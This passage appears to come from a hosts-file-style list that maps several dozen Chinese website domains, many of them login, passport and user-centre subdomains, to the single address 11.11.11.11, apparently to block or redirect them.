huya.com 11.11.11.11 i.vip.iqiyi.com 11.11.11.11 id6.me 11.11.11.11 itpub.net 11.11.11.11 l.huya.com 11.11.11.11 log.flight.qunar.com 11.11.11.11 login.dangdang.com 11.11.11.11 login.sina.com.cn 11.11.11.11 m.iask.sina.com.cn 11.11.11.11 m.mi.com 11.11.11.11 message.dangdang.com 11.11.11.11 mooc1-1.chaoxing.com 11.11.11.11 my.zol.com.cn 11.11.11.11 myjr.suning.com 11.11.11.11 nisportal.10010.com 11.11.11.11 nl-rcd.iqiyi.com 11.11.11.11 node.video.qq.com 11.11.11.11 now.qq.com 11.11.11.11 open.e.189.cn 11.11.11.11 passport.baidu.com 11.11.11.11 passport.cnblogs.com 11.11.11.11 passport.game.renren.com 11.11.11.11 passport2.chaoxing.com 11.11.11.11 q.qunarzz.com 11.11.11.11 qcadmin.qunar.com 11.11.11.11 remind.hupu.com 11.11.11.11 renren.com 11.11.11.11 review.zhihuishu.com 11.11.11.11 s.c-ctrip.com 11.11.11.11 se189.21cn.com 11.11.11.11 skylink.io 11.11.11.11 so.v.ifeng.com 11.11.11.11 static.iask.cn 11.11.11.11 static3.iask.cn 11.11.11.11 tb2ctest.package.qunar.com 11.11.11.11 ucenter.51cto.com 11.11.11.11 user.qunar.com 11.11.11.11 v2.sohu.com 11.11.11.11 vip.58.com 11.11.11.11 wan.huya.com 11.11.11.11 wap.sogou.com 11.11.11.11 weibo.com 11.11.11.11 widget.weibo.com 11.11.11.11 www.163.com 11.11.11.11 www.51cto.com 11.11.11.11 www.asilu.com 11.11.11.11 www.cndns.com 11.11.11.11 www.huya.com 11.11.11.11 www.iqiyi.com 11.11.11.11 www.qunar.com 11.11.11.11 wz.cnblogs.com